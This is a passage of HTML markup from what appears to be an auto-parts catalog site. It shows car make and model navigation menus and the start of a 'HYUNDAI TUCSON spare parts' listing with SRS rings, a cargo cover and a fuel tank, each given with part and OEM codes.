									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/hyundai/" title="Product catalog HYUNDAI spare parts" itemprop="url"><span itemprop="title">Product catalog HYUNDAI spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/hyundai/tucson/" title="HYUNDAI TUCSON spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">HYUNDAI TUCSON spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">HYUNDAI TUCSON spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20219" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20219&quot;,&quot;NAME&quot;:&quot;SRS ring&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;316528&quot;,&quot;DETAIL_PICTURE&quot;:&quot;316529&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HYL4902E000&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/7b1/7anvqcs7grc7gf2v4t3lheaolw77lgl2.jpg" alt="TUCSON SRS ring (HYL4902E000)" title="SRS ring (HYL4902E000) / OEM: 934902E000 / 934902E001" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/24f/l20qnah1fx2jti45ij6df6mrob6rg0ob.jpg" alt="TUCSON SRS ring (HYL4902E000)" title="TUCSON SRS ring (HYL4902E000)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					SRS ring 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HYL4902E000</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>934902E000 / 934902E001</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20537" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20537&quot;,&quot;NAME&quot;:&quot;Cargo cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;317164&quot;,&quot;DETAIL_PICTURE&quot;:&quot;317165&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKLFHDTC01B&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/4d1/qy2t6oya9xamfcv1cn2qnfe0zkk6vzpt.jpg" alt="TUCSON Cargo cover (HKLFHDTC01B)" title="Cargo cover (HKLFHDTC01B) / OEM: 85910D7000TRY" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/92d/i4qamukojbolxfz4vapujho09gpue124.jpg" alt="TUCSON Cargo cover (HKLFHDTC01B)" title="TUCSON Cargo cover (HKLFHDTC01B)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cargo cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKLFHDTC01B</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>85910D7000TRY</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_21262" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;21262&quot;,&quot;NAME&quot;:&quot;SRS ring&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;318614&quot;,&quot;DETAIL_PICTURE&quot;:&quot;318615&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL34902000&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/809/ed3zmnxu3usfpmfuf9cdaeelbkrhmlr5.jpg" alt="TUCSON SRS ring (HKL34902000)" title="SRS ring (HKL34902000) / OEM: 934902M000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/96e/3ph5wnqntdsao4ugljbh226zwszz7h55.jpg" alt="TUCSON SRS ring (HKL34902000)" title="TUCSON SRS ring (HKL34902000)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					SRS ring 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL34902000</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>934902M000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_21949" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;21949&quot;,&quot;NAME&quot;:&quot;Fuel tank&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;319988&quot;,&quot;DETAIL_PICTURE&quot;:&quot;319989&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL31150230&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/034/wv673acjle8ys6tmmg029l6c1ujzoevp.jpg" alt="TUCSON Fuel tank (HKL31150230)" title="Fuel tank (HKL31150230) / OEM: 311502E000 / 311502E100 / 311502E300" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/a06/bjwj299m54yxo09464s0rqfnz79rhrxy.jpg" alt="TUCSON Fuel tank (HKL31150230)" title="TUCSON Fuel tank (HKL31150230)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fuel tank 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL31150230</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>311502E000 / 311502E100 / 311502E300</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
